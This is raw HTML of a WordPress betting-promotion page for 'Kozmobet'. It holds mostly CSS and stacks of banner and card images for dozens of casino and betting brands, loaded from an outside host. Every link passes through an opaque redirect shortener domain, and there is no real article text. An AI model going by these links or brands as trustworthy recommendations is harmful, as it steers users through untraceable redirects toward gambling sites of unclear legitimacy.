<link rel="https://api.w.org/" href="https://kozmobet.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kozmobet.info/wp-json/wp/v2/posts/890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kozmobet.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kozmobet.info/?p=890' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kozmobet.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkozmobet.info%2Fkozmobet-uyeleri-icin-mobil-uygulama%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kozmobet.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkozmobet.info%2Fkozmobet-uyeleri-icin-mobil-uygulama%2F&#038;format=xml" />
<link rel="pingback" href="https://kozmobet.info/xmlrpc.php">
<link rel="amphtml" href="https://kozmobetinfo.seobarlos.com/kozmobet-uyeleri-icin-mobil-uygulama/amp/"><link rel="icon" href="https://kozmobet.info/wp-content/uploads/2022/02/cropped-cropped-Kozmobet-Casino-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kozmobet.info/wp-content/uploads/2022/02/cropped-cropped-Kozmobet-Casino-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kozmobet.info/wp-content/uploads/2022/02/cropped-cropped-Kozmobet-Casino-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kozmobet.info/wp-content/uploads/2022/02/cropped-cropped-Kozmobet-Casino-270x270.jpg" />
	

  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
 <!-- <link href="https://www.dafontfree.net/embed/Z2Fiby1kcml2ZS1yZWd1bGFyJmRhdGEvNjcxL2cvMTg1MzUyL0dhYm9fX19GcmVlX0VsZWdhbnRfRm9udF9ieV9EYW5uY2kub3Rm" rel="stylesheet" type="text/css" /> -->
  <link rel="stylesheet" href="https://tabloproject1.com/tablo/assets/css/style.css" />
  
  <style>
    .mb-2,
    .my-2 {
      margin-bottom: 0.15rem !important;
    }
 
   .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999999;
          
      }
 
  </style>


<div class="avrupamarketing-app avrupamarketing-pt-2">
  <div class="container-fluid">
              <input type="checkbox" id="top-banner-check" class="top-bottom-close-input">
      <div style="font-size:0; line-height:0;" class="top-banner-stiky-gap">
        <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="">
        <div class="top-banner-stiky">
          <div class="banner-stiky-container">
            <a href="http://shortslink1-4.com/headerbanner">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="">
            </a>
            <label for="top-banner-check" class="btn-banner-stiky-close">X</label>
          </div>
        </div>
      </div>
    
          <input type="checkbox" id="bottom-banner-check" class="top-bottom-close-input">
      <div class="bottom-banner-stiky">
        <div class="banner-stiky-container">
          <a href="http://shortslink1-4.com/footerbanner">
            <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="">
          </a>
          <label for="bottom-banner-check" class="btn-banner-stiky-close">X</label>
        </div>
      </div>
    
        <style>
      .top-banner-stiky-gap {
        width: 100%;
        height: auto;
        display: block;
      }

      .top-banner-stiky-gap>img {
        opacity: 0;
      }

      .top-banner-stiky {
        width: 100%;
        position: fixed;
        top: 0;
        left: 0;
        z-index: 999999999;
        justify-content: center;
        display: flex;
      }

      .top-bottom-close-input {
        display: none;
      }

      .banner-stiky-container {
        position: relative;
      }

      .banner-stiky-container>.btn-banner-stiky-close {
        width: 30px;
        height: 30px;
        position: absolute;
        top: 2px;
        font-size: 15px !important;
        right: 2px;
        border-radius: 50%;
        border: none;
        outline: none;
        padding: 0px !important;
        background-color: rgba(255, 255, 255, 0.9) !important;
        color: #000 !important;
        cursor: pointer;
        font-weight: 700;
        z-index: 99999;
        justify-content: center;
        align-items: center;
        display: flex;
      }

      .banner-stiky-container>a>img {
        width: 100%;
        display: block;
      }

      #top-banner-check:checked~.top-banner-stiky-gap {
        display: none;
      }

      .bottom-banner-stiky {
        width: 100%;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999999;
        justify-content: center;
        display: flex;
      }

      #bottom-banner-check:checked~.bottom-banner-stiky {
        display: none;
      }

      .custom-popup-banner {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(0, 0, 0, 0.9);
        z-index: 99999999999;
        align-items: center;
        justify-content: center;
        display: flex;
      }


      .custom-popup-banner-content {
        max-width: 50%;
        background: #fff;
        border-radius: 10px;
        padding: 10px;
        position: relative;
        display: block;
      }

      .custom-popup-banner-content>.custom-popup-banner-close {
        width: 30px;
        height: 30px;
        position: absolute;
        top: -10px;
        font-size: 15px !important;
        right: -10px;
        border-radius: 50%;
        border: none;
        outline: none;
        padding: 0px !important;
        cursor: pointer;
        background-color: rgba(255, 255, 255, 0.9) !important;
        color: #000 !important;
        font-weight: 700;
        z-index: 99999;
        justify-content: center;
        align-items: center;
        display: flex;
      }

      .custom-popup-banner-content>a>img {
        width: 100%;
        border-radius: 10px;
        display: block;
      }

      #popup-banner-check:checked~.custom-popup-banner {
        display: none;
      }

      @media (max-width: 990px) {
        .custom-popup-banner-content {
          max-width: 90%;
          padding: 5px;
        }
      }
    </style>
    
    <!-- Top Banner Start -->


 

<div class="image-container-banners2">
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/top1">
                <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="desktop-top vip">
            </a>
        </div>
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/top2">
                <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="desktop-top vip">
            </a>
        </div>
    
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/top1">
                <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="mobile-top vip">
            </a>
        </div>
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/top2">
                <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="mobile-top vip">
            </a>
        </div>
    </div>

<!-- Top 2. Banner -->

<div class="image-container-banners2">
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/top3">
                <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="desktop-top vip">
            </a>
        </div>
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/top4">
                <img src="https://tabloproject1.com/tablo/uploads/gif/hizlicasinoweb-banner.webp" alt="desktop-top vip">
            </a>
        </div>
    
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/top3">
                <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="mobile-top vip">
            </a>
        </div>
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/top4">
                <img src="https://tabloproject1.com/tablo/uploads/gif/hizlicasinomobil-banner.webp" alt="mobile-top vip">
            </a>
        </div>
    </div>

<!-- Top 3. Banner -->

<div class="image-container-banners2">
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/top5">
                <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="desktop-top vip">
            </a>
        </div>
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/top6">
                <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="desktop-top vip">
            </a>
        </div>
    
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/top5">
                <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="mobile-top vip">
            </a>
        </div>
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/top6">
                <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="mobile-top vip">
            </a>
        </div>
    </div>

    <!-- Top Banner End -->

    <!-- Card Start -->
    
    <style>
.image-container-cards2 {
    display: flex;
    flex-wrap: nowrap; /* Taşma olmaması için */
    justify-content: space-between; /* Görsellerin arası eşit dağılsın */
    overflow: hidden; /* Taşmaları gizle */
    margin-bottom: 2px;
    /* padding: 4px; */
    padding-right: 1px;
    padding-left: 1px;
    
}

.image-kart2 {
    flex: 0 0 24.7%; /* Her kart %24 yer kaplasın (4 tane yan yana) */
    box-sizing: border-box; /* Padding ve border hesaplamalarına dahil olsun */
}

.image-kart2 img {
    width: 100%; /* Görsel tam kartı kaplasın */
    height: auto; /* Yükseklik otomatik ayarlansın */
    object-fit: cover;
    border-radius: 5px;
}

/* 1200px ve üzeri için sadece 'desktop' görselleri görünür olsun */
@media (min-width: 900px) {
    .mobile-kart2 {
        display: none; /* Mobil görselleri gizle */
    }
}


/* 1200px ve üzeri için sadece 'desktop' görselleri görünür olsun */
@media (max-width: 600px) {
    .top-banner-stiky-gap>img{
        width: 100%;
    }
}


/* 1200px altı için sadece 'mobile' görselleri görünür olsun */
@media (max-width: 900px) {
    .desktop-kart2 {
        display: none; /* Desktop görselleri gizle */
    }

    .image-kart2 {
        flex: 0 0 24%; /* Her kart %24 yer kaplasın (4 tane yan yana) */
    }
}

/* 767px altı için sadece 'mobile' görselleri görünür olsun */
@media (max-width: 767px) {

.image-container-cards2{
        padding-left: 3px;
        padding-right: 3px;
}

}

/* 600px altı için sadece 'mobile' görselleri görünür olsun */
@media (max-width: 600px) {

.image-container-cards2{
        padding-left: 3px;
        padding-right: 3px;
}

}
</style>
      

<div class="image-container-cards2">
            <div class="image-kart2 desktop-kart2">
            <a href="http://shortslink1-4.com/vip1">
                <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="Desktop Vip">
            </a>
        </div>
            <div class="image-kart2 desktop-kart2">
            <a href="http://shortslink1-4.com/vip2">
                <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="Desktop Vip">
            </a>
        </div>
            <div class="image-kart2 desktop-kart2">
            <a href="http://shortslink1-4.com/vip3">
                <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="Desktop Vip">
            </a>
        </div>
            <div class="image-kart2 desktop-kart2">
            <a href="http://shortslink1-4.com/vip4">
                <img src="https://tabloproject1.com/tablo/uploads/gif/chamadabetweb.webp" alt="Desktop Vip">
            </a>
        </div>
    
            <div class="image-kart2 mobile-kart2">
            <a href="http://shortslink1-4.com/vip1">
                <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="Mobile Vip">
            </a>
        </div>
            <div class="image-kart2 mobile-kart2">
            <a href="http://shortslink1-4.com/vip2">
                <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="Mobile Vip">
            </a>
        </div>
            <div class="image-kart2 mobile-kart2">
            <a href="http://shortslink1-4.com/vip3">
                <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="Mobile Vip">
            </a>
        </div>
            <div class="image-kart2 mobile-kart2">
            <a href="http://shortslink1-4.com/vip4">
                <img src="https://tabloproject1.com/tablo/uploads/gif/chamadabetmobil.webp" alt="Mobile Vip">
            </a>
        </div>
    </div>
      
    <!-- Card Start -->

    <!-- Banner Start -->
    
    <style>
.image-container-banners2 {
    display: flex;
    flex-wrap: nowrap;
    justify-content: center; /* Ortadan başlasın */
    overflow: hidden;
}

.image-banners2 {
    flex: 1 1 auto; /* Her iki görselin eşit alanı kaplamasını sağla */
    margin: 0; /* Aralarında boşluk olmasın */
    box-sizing: border-box;
    /* padding: 3px; */
    padding-right: 3px;
    padding-left: 3px;
    margin-bottom: 2px;
    line-height: 0;
}

.image-banners2 img {
    width: 100%; /* Görselin kapsadığı alanı tam doldurmasını sağla */
    height: auto;
    object-fit: cover;
    border-radius: 6px;
}

/* 1200px ve üzeri için sadece 'desktop-banner' görselleri görünür olsun */
@media (min-width: 1200px) {
    .mobile-banner2 {
        display: none; /* Mobil görselleri gizle */
    }
    .image-container-banners2 {
    margin-right: -2px !important;
    margin-left: -2px !important;
}
}

/* 1200px altı için sadece 'mobile-banner' görselleri görünür olsun */
@media (max-width: 1199px) {
    .desktop-banner2 {
        display: none; /* desktop-banner görselleri gizle */
    }

   /* .image-banners2 {
        flex: 0 0 50%; /* Her kart %100 yer kaplasın (4 tane yan yana) */
    } */
}
</style>

    
 
<div class="image-container-banners2">
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/banner1">
                <img src="https://tabloproject1.com/tablo/uploads/gif/neobetweb-banner.webp" alt="desktop-banner vip">
            </a>
        </div>
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/banner2">
                <img src="https://tabloproject1.com/tablo/uploads/gif/exonbetweb-banner.webp" alt="desktop-banner vip">
            </a>
        </div>
    
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/banner1">
                <img src="https://tabloproject1.com/tablo/uploads/gif/neobetmobil-banner.webp" alt="mobile-banner vip">
            </a>
        </div>
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/banner2">
                <img src="https://tabloproject1.com/tablo/uploads/gif/exonbetmobil-banner.webp" alt="mobile-banner vip">
            </a>
        </div>
    </div>

    <!-- 2. Banner -->

<div class="image-container-banners2">
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/banner3">
                <img src="https://tabloproject1.com/tablo/uploads/gif/amgbahisweb-banner.webp" alt="desktop-banner vip">
            </a>
        </div>
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/banner4">
                <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="desktop-banner vip">
            </a>
        </div>
    
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/banner3">
                <img src="https://tabloproject1.com/tablo/uploads/gif/amgbahismobil-banner.webp" alt="mobile-banner vip">
            </a>
        </div>
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/banner4">
                <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="mobile-banner vip">
            </a>
        </div>
    </div>

    <!-- 3. Banner -->

<div class="image-container-banners2">
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/banner5">
                <img src="https://tabloproject1.com/tablo/uploads/gif/almanbahisweb-banner.webp" alt="desktop-banner vip">
            </a>
        </div>
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/banner6">
                <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="desktop-banner vip">
            </a>
        </div>
    
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/banner5">
                <img src="https://tabloproject1.com/tablo/uploads/gif/almanbahismobil-banner.webp" alt="mobile-banner vip">
            </a>
        </div>
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/banner6">
                <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="mobile-banner vip">
            </a>
        </div>
    </div>

        
    <!-- Banner End -->
    
      
    <!-- Button Start -->
      
      <div class="ayar3">
<a href="http://shortslink1-4.com/girisicintikla" class="private-btn">
<span>KOZMOBET GİRİŞ İÇİN TIKLAYINIZ!</span>
</a>
</div>

    <!-- Button End -->

  </div>
  <div class="avrupamarketing-main">
    <div style="font-size:0; line-height:0;" class="container-fluid">
      <div style="font-size:0; line-height:0;" class="avrupamarketing-row ayar1">


      
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box0">
                  <a href="http://shortslink1-4.com/tablo1"><img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box1">
                  <a href="http://shortslink1-4.com/tablo2"><img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box2">
                  <a href="http://shortslink1-4.com/tablo3"><img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box3">
                  <a href="http://shortslink1-4.com/tablo4"><img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box4">
                  <a href="http://shortslink1-4.com/tablo5"><img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box5">
                  <a href="http://shortslink1-4.com/tablo6"><img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box6">
                  <a href="http://shortslink1-4.com/tablo7"><img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box7">
                  <a href="http://shortslink1-4.com/tablo8"><img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box8">
                  <a href="http://shortslink1-4.com/tablo9"><img src="https://tabloproject1.com/tablo/uploads/betovis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box9">
                  <a href="http://shortslink1-4.com/tablo10"><img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box10">
                  <a href="http://shortslink1-4.com/tablo11"><img src="https://tabloproject1.com/tablo/uploads/otobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box11">
                  <a href="http://shortslink1-4.com/tablo12"><img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box12">
                  <a href="http://shortslink1-4.com/tablo13"><img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box13">
                  <a href="http://shortslink1-4.com/tablo14"><img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box14">
                  <a href="http://shortslink1-4.com/tablo15"><img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box15">
                  <a href="http://shortslink1-4.com/tablo16"><img src="https://tabloproject1.com/tablo/uploads/sapphirepalace.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box16">
                  <a href="http://shortslink1-4.com/tablo17"><img src="https://tabloproject1.com/tablo/uploads/levabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box17">
                  <a href="http://shortslink1-4.com/tablo18"><img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box18">
                  <a href="http://shortslink1-4.com/tablo19"><img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box19">
                  <a href="http://shortslink1-4.com/tablo20"><img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box20">
                  <a href="http://shortslink1-4.com/tablo21"><img src="https://tabloproject1.com/tablo/uploads/wojobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box21">
                  <a href="http://shortslink1-4.com/tablo22"><img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box22">
                  <a href="http://shortslink1-4.com/tablo23"><img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box23">
                  <a href="http://shortslink1-4.com/tablo24"><img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box24">
                  <a href="http://shortslink1-4.com/tablo25"><img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box25">
                  <a href="http://shortslink1-4.com/tablo26"><img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box26">
                  <a href="http://shortslink1-4.com/tablo27"><img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box27">
                  <a href="http://shortslink1-4.com/tablo28"><img src="https://tabloproject1.com/tablo/uploads/ligobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box28">
                  <a href="http://shortslink1-4.com/tablo29"><img src="https://tabloproject1.com/tablo/uploads/winbahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box29">
                  <a href="http://shortslink1-4.com/tablo30"><img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box30">
                  <a href="http://shortslink1-4.com/tablo31"><img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box31">
                  <a href="http://shortslink1-4.com/tablo32"><img src="https://tabloproject1.com/tablo/uploads/bahiscasino.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box32">
                  <a href="http://shortslink1-4.com/tablo33"><img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box33">
                  <a href="http://shortslink1-4.com/tablo34"><img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box34">
                  <a href="http://shortslink1-4.com/tablo35"><img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box35">
                  <a href="http://shortslink1-4.com/tablo36"><img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box36">
                  <a href="http://shortslink1-4.com/tablo37"><img src="https://tabloproject1.com/tablo/uploads/aresbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box37">
                  <a href="http://shortslink1-4.com/tablo38"><img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box38">
                  <a href="http://shortslink1-4.com/tablo39"><img src="https://tabloproject1.com/tablo/uploads/modelbahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
